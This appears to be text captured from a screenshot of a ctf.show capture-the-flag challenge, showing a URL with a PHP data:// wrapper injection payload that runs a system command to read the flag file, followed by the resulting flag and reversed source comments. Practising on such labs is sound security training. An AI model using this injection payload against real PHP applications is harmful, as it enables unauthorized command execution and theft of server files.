 不安全 a0249b1d-ab47-490c-9bf6-0624197cc06c.challenge.ctf.show/?c=data://text/plain,<?=%20system(%27tac%20fla*%27);?>
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
$flag="ctfshow{94c7d542-ddd2-436e-8ac4-54e72c46e37a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
@Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*